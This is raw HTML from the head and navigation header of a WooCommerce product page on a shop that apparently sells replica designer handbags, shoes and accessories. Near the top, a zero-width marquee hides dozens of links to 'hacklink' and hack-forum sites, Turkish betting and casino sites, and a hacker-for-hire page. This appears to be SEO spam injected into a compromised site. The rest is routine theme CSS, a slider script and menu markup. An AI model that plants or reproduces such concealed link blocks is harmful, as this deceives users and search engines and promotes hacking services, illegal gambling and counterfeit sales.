<script type="text/javascript" src="https://designers-discreet.ru/wp-content/themes/woodmart/js/libs/device.min.js?ver=8.2.7" id="wd-device-library-js"></script>
<script type="text/javascript" src="https://designers-discreet.ru/wp-content/themes/woodmart/js/scripts/global/scrollBar.min.js?ver=8.2.7" id="wd-scrollbar-js"></script>
<script></script><link rel="https://api.w.org/" href="https://designers-discreet.ru/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://designers-discreet.ru/wp-json/wp/v2/product/229698" /><meta name="generator" content="WordPress 6.9" />
<meta name="generator" content="WooCommerce 10.4.3" />
<link rel="canonical" href="https://designers-discreet.ru/product/gucci-horsebit-ankle-boot-black-550036/" />
<link rel='shortlink' href='https://designers-discreet.ru/?p=229698' />
<!-- WP:CACHE:8175 --><marquee style='position: absolute; width: 0px;'>
<a href="https://hacklink.market/" title="hacklink al">hacklink</a>
<a href="https://spyhackerz.org/forum/" title="hack forum">hack forum</a>
<a href="https://hacklink.app/" title="hacklink">hacklink</a>
<a href="https://hdfilmcenneti.cx/" title="film izle">film izle</a>
<a href="https://internationalliteraryquest.com/" title="hacklink">hacklink</a>

<!-- panelimza -->

<a href="https://www.sugarsdoghouse.com/" title="tipobet">tipobet</a><a href="https://crowdsurfwork.com" title="gov casino">gov casino</a><a href="https://wf.crowdsurfwork.com/" title="tipobet">tipobet</a><a href="https://cellesim.com/ru" title="cellesim">cellesim</a><a href="https://giftcardmallmygiftc.com" title="giftcardmall/mygift">giftcardmall/mygift</a><a href="https://www.centralbooks.com/contact/" title="situs slot gacor">situs slot gacor</a><a href="https://capitalnewseg.com/" title="holiganbet">holiganbet</a><a href="https://vocazioni.net/" title="jojobet">jojobet</a><a href="https://traumladen.com/" title="matbet">matbet</a><a href="https://www.ff-hochwolkersdorf.at/" title="marsbahis">marsbahis</a><a href="https://restoracci.com/" title="betnano">betnano</a><a href="https://abrastar.com/" title="vdcasino">vdcasino</a><a href="https://temanbisnisapp.com/" title="palacebet">palacebet</a><a href="https://resmi.jojobett-trerisim.net/" title="jojobet giriş">jojobet giriş</a><a href="https://svmchri.com/" title="marsbahis">marsbahis</a><a href="https://www.abdulhamittopcu.com/" title="jojobet">jojobet</a><a href="https://lamgi.pl/" title="kiralık hacker">kiralık hacker</a><a href="https://bluestream.ae/" title="cratosroyalbet">cratosroyalbet</a><a href="https://maho.com.pl/" title="casibom giriş">casibom giriş</a><a href="https://elwadysteel.com/" title="casibom">casibom</a><a href="https://megaproyectos.net/" title="marsbahis">marsbahis</a><a href="https://outoftheboxfood.com/" title="casibom giriş">casibom giriş</a><a href="https://palgroup.org/.deposit-10k.php" title="algototo">algototo</a><a href="https://adopron.org.do/" title="casibom">casibom</a><a href="https://www.gvscolombia.com/" title="casibom">casibom</a><a href="https://ntccf.org/" title="casibom">casibom</a><a href="https://crowdsurfwork.com/" title="onwin">onwin</a><a href="https://kursumlijabezcenzure.com/" title="matadorbet">matadorbet</a><a href="https://mitsuse-brook.com/" title="jojobet">jojobet</a><a href="https://aone-hotel.com/" title="lunabet">lunabet</a><a href="https://www.infinite.co.bw/" title="marsbahis">marsbahis</a><a href="https://crawdaddyskitchen.com/" title="deneme bonusu veren siteler">deneme bonusu veren siteler</a><a href="https://galicianet.com/" title="türk ifşa">türk ifşa</a><a href="https://admobilia.com.mx" title="vaycasino">vaycasino</a><a href="https://rudsetitraining.org/" title="jojobet">jojobet</a><a href="https://rudsetitraining.org/" title="jojobet">jojobet</a>
</marquee> 
					<meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=1.0, user-scalable=no">
										<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	<meta name="generator" content="Elementor 3.33.4; features: e_font_icon_svg, additional_custom_breakpoints; settings: css_print_method-external, google_font-enabled, font_display-swap">
			<style>
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload),
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload) * {
					background-image: none !important;
				}
				@media screen and (max-height: 1024px) {
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
				@media screen and (max-height: 640px) {
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
			</style>
			<meta name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress."/>
<meta name="generator" content="Powered by Slider Revolution 6.7.38 - responsive, Mobile-Friendly Slider Plugin for WordPress with comfortable drag and drop interface." />
<script>function setREVStartSize(e){
			//window.requestAnimationFrame(function() {
				window.RSIW = window.RSIW===undefined ? window.innerWidth : window.RSIW;
				window.RSIH = window.RSIH===undefined ? window.innerHeight : window.RSIH;
				try {
					var pw = document.getElementById(e.c).parentNode.offsetWidth,
						newh;
					pw = pw===0 || isNaN(pw) || (e.l=="fullwidth" || e.layout=="fullwidth") ? window.RSIW : pw;
					e.tabw = e.tabw===undefined ? 0 : parseInt(e.tabw);
					e.thumbw = e.thumbw===undefined ? 0 : parseInt(e.thumbw);
					e.tabh = e.tabh===undefined ? 0 : parseInt(e.tabh);
					e.thumbh = e.thumbh===undefined ? 0 : parseInt(e.thumbh);
					e.tabhide = e.tabhide===undefined ? 0 : parseInt(e.tabhide);
					e.thumbhide = e.thumbhide===undefined ? 0 : parseInt(e.thumbhide);
					e.mh = e.mh===undefined || e.mh=="" || e.mh==="auto" ? 0 : parseInt(e.mh,0);
					if(e.layout==="fullscreen" || e.l==="fullscreen")
						newh = Math.max(e.mh,window.RSIH);
					else{
						e.gw = Array.isArray(e.gw) ? e.gw : [e.gw];
						for (var i in e.rl) if (e.gw[i]===undefined || e.gw[i]===0) e.gw[i] = e.gw[i-1];
						e.gh = e.el===undefined || e.el==="" || (Array.isArray(e.el) && e.el.length==0)? e.gh : e.el;
						e.gh = Array.isArray(e.gh) ? e.gh : [e.gh];
						for (var i in e.rl) if (e.gh[i]===undefined || e.gh[i]===0) e.gh[i] = e.gh[i-1];
											
						var nl = new Array(e.rl.length),
							ix = 0,
							sl;
						e.tabw = e.tabhide>=pw ? 0 : e.tabw;
						e.thumbw = e.thumbhide>=pw ? 0 : e.thumbw;
						e.tabh = e.tabhide>=pw ? 0 : e.tabh;
						e.thumbh = e.thumbhide>=pw ? 0 : e.thumbh;
						for (var i in e.rl) nl[i] = e.rl[i]<window.RSIW ? 0 : e.rl[i];
						sl = nl[0];
						for (var i in nl) if (sl>nl[i] && nl[i]>0) { sl = nl[i]; ix=i;}
						var m = pw>(e.gw[ix]+e.tabw+e.thumbw) ? 1 : (pw-(e.tabw+e.thumbw)) / (e.gw[ix]);
						newh =  (e.gh[ix] * m) + (e.tabh + e.thumbh);
					}
					var el = document.getElementById(e.c);
					if (el!==null && el) el.style.height = newh+"px";
					el = document.getElementById(e.c+"_wrapper");
					if (el!==null && el) {
						el.style.height = newh+"px";
						el.style.display = "block";
					}
				} catch(e){
					console.log("Failure at Presize of Slider:" + e)
				}
			//});
		  };</script>
		<style type="text/css" id="wp-custom-css">
			.woocommerce-info{
	background:#222!important;
}

/*19-3-22 Trust Pilot Toast*/
.trust-pilot-Toast{
position:fixed;
	width:100px;
	box-shadow:0 8px 17px 2px rgb(0 0 0 / 14%), 0 3px 14px 2px rgb(0 0 0 / 12%), 0 5px 5px -3px rgb(0 0 0 / 20%);
	bottom:20px;
	left:20px;
	z-index:9999999999999;
	border-radius:10px;
	padding:10px;
	background:#fff;
}

.trust-pilot-Toast img{
	border-radius:10px;
}

@media only screen and (max-width:992px){
	.trust-pilot-Toast{
		position:fixed;
	  width:70px;
		left:10px;
		bottom:30px;
	}
}		</style>
		<style>
		
		</style><noscript><style> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript>			<style id="wd-style-header_240780-css" data-type="wd-style-header_240780">
				:root{
	--wd-top-bar-h: 60px;
	--wd-top-bar-sm-h: 40px;
	--wd-top-bar-sticky-h: .00001px;
	--wd-top-bar-brd-w: 1px;

	--wd-header-general-h: 90px;
	--wd-header-general-sm-h: 60px;
	--wd-header-general-sticky-h: .00001px;
	--wd-header-general-brd-w: .00001px;

	--wd-header-bottom-h: 50px;
	--wd-header-bottom-sm-h: 50px;
	--wd-header-bottom-sticky-h: .00001px;
	--wd-header-bottom-brd-w: .00001px;

	--wd-header-clone-h: .00001px;

	--wd-header-brd-w: calc(var(--wd-top-bar-brd-w) + var(--wd-header-general-brd-w) + var(--wd-header-bottom-brd-w));
	--wd-header-h: calc(var(--wd-top-bar-h) + var(--wd-header-general-h) + var(--wd-header-bottom-h) + var(--wd-header-brd-w));
	--wd-header-sticky-h: calc(var(--wd-top-bar-sticky-h) + var(--wd-header-general-sticky-h) + var(--wd-header-bottom-sticky-h) + var(--wd-header-clone-h) + var(--wd-header-brd-w));
	--wd-header-sm-h: calc(var(--wd-top-bar-sm-h) + var(--wd-header-general-sm-h) + var(--wd-header-bottom-sm-h) + var(--wd-header-brd-w));
}

.whb-top-bar .wd-dropdown {
	margin-top: 10px;
}

.whb-top-bar .wd-dropdown:after {
	height: 20px;
}



:root:has(.whb-top-bar.whb-border-boxed) {
	--wd-top-bar-brd-w: .00001px;
}

@media (max-width: 1024px) {
:root:has(.whb-top-bar.whb-hidden-mobile) {
	--wd-top-bar-brd-w: .00001px;
}
}



.whb-header-bottom .wd-dropdown {
	margin-top: 5px;
}

.whb-header-bottom .wd-dropdown:after {
	height: 15px;
}



		.whb-top-bar-inner { border-color: rgba(203, 203, 203, 1);border-bottom-width: 1px;border-bottom-style: solid; }
.whb-lzw20uetw7oguv8up6w7 form.searchform {
	--wd-form-height: 46px;
}			</style>
						<style id="wd-style-theme_settings_default-css" data-type="wd-style-theme_settings_default">
				@font-face {
	font-weight: normal;
	font-style: normal;
	font-family: "woodmart-font";
	src: url("//designers-discreet.ru/wp-content/themes/woodmart/fonts/woodmart-font-1-400.woff2?v=8.2.7") format("woff2");
	font-display:swap;
}

@font-face {
	font-family: "star";
	font-weight: 400;
	font-style: normal;
	src: url("//designers-discreet.ru/wp-content/plugins/woocommerce/assets/fonts/star.eot?#iefix") format("embedded-opentype"), url("//designers-discreet.ru/wp-content/plugins/woocommerce/assets/fonts/star.woff") format("woff"), url("//designers-discreet.ru/wp-content/plugins/woocommerce/assets/fonts/star.ttf") format("truetype"), url("//designers-discreet.ru/wp-content/plugins/woocommerce/assets/fonts/star.svg#star") format("svg");
}

@font-face {
	font-family: "WooCommerce";
	font-weight: 400;
	font-style: normal;
	src: url("//designers-discreet.ru/wp-content/plugins/woocommerce/assets/fonts/WooCommerce.eot?#iefix") format("embedded-opentype"), url("//designers-discreet.ru/wp-content/plugins/woocommerce/assets/fonts/WooCommerce.woff") format("woff"), url("//designers-discreet.ru/wp-content/plugins/woocommerce/assets/fonts/WooCommerce.ttf") format("truetype"), url("//designers-discreet.ru/wp-content/plugins/woocommerce/assets/fonts/WooCommerce.svg#WooCommerce") format("svg");
}

:root {
	--wd-text-font: "Lato", Arial, Helvetica, sans-serif;
	--wd-text-font-weight: 400;
	--wd-text-color: #767676;
	--wd-text-font-size: 14px;
	--wd-title-font: "Poppins", Arial, Helvetica, sans-serif;
	--wd-title-font-weight: 600;
	--wd-title-color: #242424;
	--wd-entities-title-font: "Poppins", Arial, Helvetica, sans-serif;
	--wd-entities-title-font-weight: 500;
	--wd-entities-title-color: #333333;
	--wd-entities-title-color-hover: rgb(51 51 51 / 65%);
	--wd-alternative-font: "Lato", Arial, Helvetica, sans-serif;
	--wd-widget-title-font: "Poppins", Arial, Helvetica, sans-serif;
	--wd-widget-title-font-weight: 600;
	--wd-widget-title-transform: uppercase;
	--wd-widget-title-color: #333;
	--wd-widget-title-font-size: 16px;
	--wd-header-el-font: "Lato", Arial, Helvetica, sans-serif;
	--wd-header-el-font-weight: 700;
	--wd-header-el-transform: uppercase;
	--wd-header-el-font-size: 13px;
	--wd-primary-color: #ce6ec2;
	--wd-alternative-color: #000000;
	--wd-link-color: #333333;
	--wd-link-color-hover: #242424;
	--btn-default-bgcolor: #f7f7f7;
	--btn-default-bgcolor-hover: #efefef;
	--btn-accented-bgcolor: #000000;
	--btn-accented-bgcolor-hover: #161616;
	--wd-form-brd-width: 2px;
	--notices-success-bg: #459647;
	--notices-success-color: #fff;
	--notices-warning-bg: #E0B252;
	--notices-warning-color: #fff;
}
.wd-popup.wd-age-verify {
	--wd-popup-width: 500px;
}
.wd-popup.wd-promo-popup {
	background-color: #111111;
	background-image: none;
	background-repeat: no-repeat;
	background-size: contain;
	background-position: left center;
	--wd-popup-width: 800px;
}
:is(.woodmart-woocommerce-layered-nav, .wd-product-category-filter) .wd-scroll-content {
	max-height: 280px;
}
.wd-page-title {
	background-color: #ffffff;
	background-image: none;
}
.wd-footer {
	background-color: #ffffff;
	background-image: none;
}
.wd-popup.popup-quick-view {
	--wd-popup-width: 920px;
}
:root{
--wd-container-w: 1200px;
--wd-form-brd-radius: 0px;
--btn-default-color: #333;
--btn-default-color-hover: #333;
--btn-accented-color: #fff;
--btn-accented-color-hover: #fff;
--btn-default-brd-radius: 0px;
--btn-default-box-shadow: none;
--btn-default-box-shadow-hover: none;
--btn-default-box-shadow-active: none;
--btn-default-bottom: 0px;
--btn-accented-bottom-active: -1px;
--btn-accented-brd-radius: 0px;
--btn-accented-box-shadow: inset 0 -2px 0 rgba(0, 0, 0, .15);
--btn-accented-box-shadow-hover: inset 0 -2px 0 rgba(0, 0, 0, .15);
--wd-brd-radius: 0px;
}

@media (min-width: 1200px) {
[data-vc-full-width]:not([data-vc-stretch-content]),
:is(.vc_section, .vc_row).wd-section-stretch {
padding-left: calc((100vw - 1200px - var(--wd-sticky-nav-w) - var(--wd-scroll-w)) / 2);
padding-right: calc((100vw - 1200px - var(--wd-sticky-nav-w) - var(--wd-scroll-w)) / 2);
}
}


@media only screen and (max-width: 600px) { 
	.whb-header {
    margin-bottom: 0px !important;
}
}
.woodmart-nav-link{
	text-transform: capitalize !important;
}
.widget-title{
	    font-size: 13px !important;
    text-decoration: underline !important;
}
.whb-color-dark .navigation-style-default .item-level-0>a {
        font-size: 13px;
    font-weight: 500;
    color: #333;
    font-family: inherit;
    letter-spacing: 2px;
}



/*** h26k2 - February Sale 

.whb-top-bar > .container{
	background:#000;
	width:100%!important;
	text-align:center;
	color:#fff;
	text-transform:uppercase;
	max-width:100%!important;
}


.whb-top-bar > .container .whb-text-element p{
	font-size: 14px;
  letter-spacing: 0.05em;
	font-weight:400;
}*/
			</style>
			</head>

<body class="wp-singular product-template-default single single-product postid-229698 wp-theme-woodmart wp-child-theme-woodmart-child theme-woodmart woocommerce woocommerce-page woocommerce-no-js wrapper-custom  categories-accordion-on woodmart-ajax-shop-on notifications-sticky wpb-js-composer js-comp-ver-8.7.2 vc_responsive elementor-default elementor-kit-238170">
			<script type="text/javascript" id="wd-flicker-fix">// Flicker fix.</script>	
	
	<div class="wd-page-wrapper website-wrapper">
									<header class="whb-header whb-header_240780 whb-sticky-shadow whb-scroll-stick whb-sticky-real">
					<div class="whb-main-header">
	
<div class="whb-row whb-top-bar whb-not-sticky-row whb-without-bg whb-border-boxed whb-color-dark whb-with-shadow whb-flex-flex-middle">
	<div class="container">
		<div class="whb-flex-row whb-top-bar-inner">
			<div class="whb-column whb-col-left whb-column5 whb-visible-lg">
	
<div class="wd-header-text reset-last-child whb-wx4xic8fimklwvnar4an"><p>World Wide Shipping Available.</p></div>
</div>
<div class="whb-column whb-col-center whb-column6 whb-visible-lg whb-empty-column">
	</div>
<div class="whb-column whb-col-right whb-column7 whb-visible-lg whb-empty-column">
	</div>
<div class="whb-column whb-col-mobile whb-column_mobile1 whb-hidden-lg">
	
<div class="wd-header-text reset-last-child whb-uhq4l7hzrago6ypadbrm"><p>World Wide Shipping Available.</p></div>
</div>
		</div>
	</div>
</div>

<div class="whb-row whb-general-header whb-not-sticky-row whb-without-bg whb-without-border whb-color-dark whb-flex-equal-sides">
	<div class="container">
		<div class="whb-flex-row whb-general-header-inner">
			<div class="whb-column whb-col-left whb-column8 whb-visible-lg whb-empty-column">
	</div>
<div class="whb-column whb-col-center whb-column9 whb-visible-lg">
	<div class="site-logo whb-wxhy4zbap3murhvi68ya">
	<a href="https://designers-discreet.ru/" class="wd-logo wd-main-logo" rel="home" aria-label="Site logo">
		<img width="350" height="48" src="https://designers-discreet.ru/wp-content/uploads/2020/08/LOGO-1.png" class="attachment-full size-full" alt="" style="max-width:379px;" decoding="async" srcset="https://designers-discreet.ru/wp-content/uploads/2020/08/LOGO-1.png 350w, https://designers-discreet.ru/wp-content/uploads/2020/08/LOGO-1-300x41.png 300w" sizes="(max-width: 350px) 100vw, 350px" />	</a>
	</div>
</div>
<div class="whb-column whb-col-right whb-column10 whb-visible-lg whb-empty-column">
	</div>
<div class="whb-column whb-mobile-left whb-column_mobile2 whb-hidden-lg">
	<div class="wd-tools-element wd-header-mobile-nav wd-style-icon wd-design-1 whb-hg9ag339sv1iadsfcuup">
	<a href="#" rel="nofollow" aria-label="Open mobile menu">
		
		<span class="wd-tools-icon">
					</span>

		<span class="wd-tools-text">Menu</span>

			</a>
</div></div>
<div class="whb-column whb-mobile-center whb-column_mobile3 whb-hidden-lg">
	<div class="site-logo whb-73j2lxzxhpwxhwllnbvh">
	<a href="https://designers-discreet.ru/" class="wd-logo wd-main-logo" rel="home" aria-label="Site logo">
		<img fetchpriority="high" width="840" height="86" src="https://designers-discreet.ru/wp-content/uploads/2020/04/logo.svg" class="attachment-full size-full" alt="" style="max-width:150px;" decoding="async" />	</a>
	</div>
</div>
<div class="whb-column whb-mobile-right whb-column_mobile4 whb-hidden-lg">
	
<div class="wd-header-cart wd-tools-element wd-design-1 cart-widget-opener whb-3lmzg85vt9ff3rfqa1hg">
	<a href="https://designers-discreet.ru/cart/" title="Shopping cart">
		
			<span class="wd-tools-icon">
											</span>
			<span class="wd-tools-text">
											<span class="wd-cart-number wd-tools-count">0 <span>items</span></span>
						
									<span class="subtotal-divider">/</span>
										<span class="wd-cart-subtotal"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>0.00</bdi></span></span>
					</span>

			</a>
	</div>
</div>
		</div>
	</div>
</div>

<div class="whb-row whb-header-bottom whb-not-sticky-row whb-without-bg whb-without-border whb-color-dark whb-flex-flex-middle">
	<div class="container">
		<div class="whb-flex-row whb-header-bottom-inner">
			<div class="whb-column whb-col-left whb-column11 whb-visible-lg">
	<div class="wd-header-nav wd-header-main-nav text-left wd-design-1 whb-0w3ceuot864c1cpd11ox" role="navigation" aria-label="Main navigation">
	<ul id="menu-demo_menu" class="menu wd-nav wd-nav-main wd-style-default wd-gap-s"><li id="menu-item-2956" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-2956 item-level-0 menu-simple-dropdown wd-event-hover" ><a href="https://designers-discreet.ru/product-category/apparel/" class="woodmart-nav-link"><span class="nav-link-text">Apparel</span></a><div class="color-scheme-dark wd-design-default wd-dropdown-menu wd-dropdown"><div class="container wd-entry-content">
<ul class="wd-sub-menu color-scheme-dark">
	<li id="menu-item-192867" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-192867 item-level-1 wd-event-hover" ><a href="https://designers-discreet.ru/product-category/coats-jackets/" class="woodmart-nav-link">Coats &#038; Jackets</a></li>
	<li id="menu-item-192868" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-192868 item-level-1 wd-event-hover" ><a href="https://designers-discreet.ru/product-category/apparel/shirts-t-shirts/" class="woodmart-nav-link">Shirts</a></li>
	<li id="menu-item-192870" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-192870 item-level-1 wd-event-hover" ><a href="https://designers-discreet.ru/product-category/dresses-skirts/" class="woodmart-nav-link">Dress &#038; Skirts</a></li>
	<li id="menu-item-192869" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-192869 item-level-1 wd-event-hover" ><a href="https://designers-discreet.ru/product-category/sweaters-sweatshirts/" class="woodmart-nav-link">Sweaters &#038; Sweatshirt</a></li>
</ul>
</div>
</div>
</li>
<li id="menu-item-2957" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-2957 item-level-0 menu-simple-dropdown wd-event-hover" ><a href="https://designers-discreet.ru/product-category/bags/replica-designer-handbags/" class="woodmart-nav-link"><span class="nav-link-text">Handbags</span></a><div class="color-scheme-dark wd-design-default wd-dropdown-menu wd-dropdown"><div class="container wd-entry-content">
<ul class="wd-sub-menu color-scheme-dark">
	<li id="menu-item-192871" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-192871 item-level-1 wd-event-hover" ><a href="https://designers-discreet.ru/product-category/balenciaga/" class="woodmart-nav-link">Balenciaga</a></li>
	<li id="menu-item-192872" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-192872 item-level-1 wd-event-hover" ><a href="https://designers-discreet.ru/product-category/bottega-veneta/" class="woodmart-nav-link">Bottega Veneta</a></li>
	<li id="menu-item-192873" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-192873 item-level-1 wd-event-hover" ><a href="https://designers-discreet.ru/product-category/burberry-handbags/" class="woodmart-nav-link">Burberry</a></li>
	<li id="menu-item-192874" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-192874 item-level-1 wd-event-hover" ><a href="https://designers-discreet.ru/product-category/bvlgari/" class="woodmart-nav-link">Bvlgari</a></li>
	<li id="menu-item-192875" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-192875 item-level-1 wd-event-hover" ><a href="https://designers-discreet.ru/product-category/celine/" class="woodmart-nav-link">Celine</a></li>
	<li id="menu-item-192876" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-192876 item-level-1 wd-event-hover" ><a href="https://designers-discreet.ru/product-category/chloe/" class="woodmart-nav-link">Chloe</a></li>
	<li id="menu-item-192877" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-192877 item-level-1 wd-event-hover" ><a href="https://designers-discreet.ru/product-category/delvaux/" class="woodmart-nav-link">Delvaux</a></li>
	<li id="menu-item-192878" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-192878 item-level-1 wd-event-hover" ><a href="https://designers-discreet.ru/product-category/dior/" class="woodmart-nav-link">Dior</a></li>
	<li id="menu-item-192879" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-192879 item-level-1 wd-event-hover" ><a href="https://designers-discreet.ru/product-category/fendi/" class="woodmart-nav-link">Fendi</a></li>
	<li id="menu-item-192880" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-192880 item-level-1 wd-event-hover" ><a href="https://designers-discreet.ru/product-category/givenchy/" class="woodmart-nav-link">Givenchy</a></li>
	<li id="menu-item-192881" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-192881 item-level-1 wd-event-hover" ><a href="https://designers-discreet.ru/product-category/goyard/" class="woodmart-nav-link">Goyard</a></li>
	<li id="menu-item-192882" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-192882 item-level-1 wd-event-hover" ><a href="https://designers-discreet.ru/product-category/gucci/" class="woodmart-nav-link">Gucci</a></li>
	<li id="menu-item-192883" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-192883 item-level-1 wd-event-hover" ><a href="https://designers-discreet.ru/product-category/hermes/" class="woodmart-nav-link">Hermes</a></li>
	<li id="menu-item-192884" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-192884 item-level-1 wd-event-hover" ><a href="https://designers-discreet.ru/product-category/louis-vuitton/" class="woodmart-nav-link">Louis Vuitton</a></li>
	<li id="menu-item-192885" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-192885 item-level-1 wd-event-hover" ><a href="https://designers-discreet.ru/product-category/prada/" class="woodmart-nav-link">Prada</a></li>
	<li id="menu-item-192886" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-192886 item-level-1 wd-event-hover" ><a href="https://designers-discreet.ru/product-category/rimowa/" class="woodmart-nav-link">Rimowa</a></li>
	<li id="menu-item-192887" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-192887 item-level-1 wd-event-hover" ><a href="https://designers-discreet.ru/product-category/valentino/" class="woodmart-nav-link">Valentino</a></li>
	<li id="menu-item-192888" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-192888 item-level-1 wd-event-hover" ><a href="https://designers-discreet.ru/product-category/ysl/" class="woodmart-nav-link">Yves Saint Laurent</a></li>
	<li id="menu-item-192889" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-192889 item-level-1 wd-event-hover" ><a href="https://designers-discreet.ru/product-category/versace/" class="woodmart-nav-link">Versace</a></li>
</ul>
</div>
</div>
</li>
<li id="menu-item-2958" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2958 item-level-0 menu-simple-dropdown wd-event-hover" ><a href="https://designers-discreet.ru/product-category/watches/" class="woodmart-nav-link"><span class="nav-link-text">Watches</span></a></li>
<li id="menu-item-2959" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-2959 item-level-0 menu-simple-dropdown wd-event-hover" ><a href="https://designers-discreet.ru/product-category/shoes/" class="woodmart-nav-link"><span class="nav-link-text">Shoes</span></a><div class="color-scheme-dark wd-design-default wd-dropdown-menu wd-dropdown"><div class="container wd-entry-content">
<ul class="wd-sub-menu color-scheme-dark">
	<li id="menu-item-192891" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-192891 item-level-1 wd-event-hover" ><a href="https://designers-discreet.ru/product-category/balenciaga-shoes/" class="woodmart-nav-link">Balenciaga</a></li>
	<li id="menu-item-192892" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-192892 item-level-1 wd-event-hover" ><a href="https://designers-discreet.ru/product-category/chloe/" class="woodmart-nav-link">Chloe</a></li>
	<li id="menu-item-192893" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-192893 item-level-1 wd-event-hover" ><a href="https://designers-discreet.ru/product-category/christian-louboutin-shoes/" class="woodmart-nav-link">Christian Louboutin</a></li>
	<li id="menu-item-192894" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-192894 item-level-1 wd-event-hover" ><a href="https://designers-discreet.ru/product-category/dior-shoes/" class="woodmart-nav-link">Dior</a></li>
	<li id="menu-item-192895" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-192895 item-level-1 wd-event-hover" ><a href="https://designers-discreet.ru/product-category/fendi-shoes/" class="woodmart-nav-link">Fendi</a></li>
	<li id="menu-item-192896" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-192896 item-level-1 wd-event-hover" ><a href="https://designers-discreet.ru/product-category/gucci-shoes/" class="woodmart-nav-link">Gucci</a></li>
	<li id="menu-item-192897" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-192897 item-level-1 wd-event-hover" ><a href="https://designers-discreet.ru/product-category/hermes-shoes/" class="woodmart-nav-link">Hermes</a></li>
	<li id="menu-item-192898" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-192898 item-level-1 wd-event-hover" ><a href="https://designers-discreet.ru/product-category/louis-vuitton-shoes/" class="woodmart-nav-link">Louis Vuitton</a></li>
	<li id="menu-item-192899" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-192899 item-level-1 wd-event-hover" ><a href="https://designers-discreet.ru/product-category/jimmy-choo/" class="woodmart-nav-link">Jimmy Choo</a></li>
	<li id="menu-item-192900" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-192900 item-level-1 wd-event-hover" ><a href="https://designers-discreet.ru/product-category/valentino-shoes/" class="woodmart-nav-link">Valentino</a></li>
	<li id="menu-item-192901" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-192901 item-level-1 wd-event-hover" ><a href="https://designers-discreet.ru/product-category/ysl-shoes/" class="woodmart-nav-link">YSL</a></li>
</ul>
</div>
</div>
</li>
<li id="menu-item-2960" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-2960 item-level-0 menu-simple-dropdown wd-event-hover" ><a href="https://designers-discreet.ru/product-category/accessories/" class="woodmart-nav-link"><span class="nav-link-text">Accessories</span></a><div class="color-scheme-dark wd-design-default wd-dropdown-menu wd-dropdown"><div class="container wd-entry-content">
<ul class="wd-sub-menu color-scheme-dark">
	<li id="menu-item-192903" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-192903 item-level-1 wd-event-hover" ><a href="https://designers-discreet.ru/product-category/accessories/belts-accessories/" class="woodmart-nav-link">Belts</a></li>
	<li id="menu-item-192904" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-192904 item-level-1 wd-event-hover" ><a href="https://designers-discreet.ru/product-category/accessories/jewelry-accessories/" class="woodmart-nav-link">Jewelry</a></li>
	<li id="menu-item-192905" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-192905 item-level-1 wd-event-hover" ><a href="https://designers-discreet.ru/product-category/accessories/scarves-accessories/" class="woodmart-nav-link">Scarves</a></li>
	<li id="menu-item-192906" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-192906 item-level-1 wd-event-hover" ><a href="https://designers-discreet.ru/product-category/accessories/sunglasses-accessories/" class="woodmart-nav-link">Sunglasses</a></li>
	<li id="menu-item-192907" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-192907 item-level-1 wd-event-hover" ><a href="https://designers-discreet.ru/product-category/accessories/wallets-accessories/" class="woodmart-nav-link">Wallets</a></li>
</ul>
</div>
</div>
</li>
